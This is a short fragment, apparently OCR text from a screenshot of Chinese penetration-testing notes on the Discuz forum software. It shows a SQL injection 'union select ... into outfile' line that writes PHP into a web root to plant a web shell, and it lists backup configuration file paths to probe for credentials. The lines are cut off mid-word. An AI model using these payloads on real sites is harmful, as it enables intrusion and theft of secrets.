
union select
NULL,NULL,NULL,NULL,0x3C3F
into outfile 'C:/inetpub/wwwroot/sh
/manyou/admincp.php?my_suff
路径
14,dz备份文件的一些基本的路径
/config/config_global.php.bak
/config/config_ucenter.php.bak
/config.inc.php.bak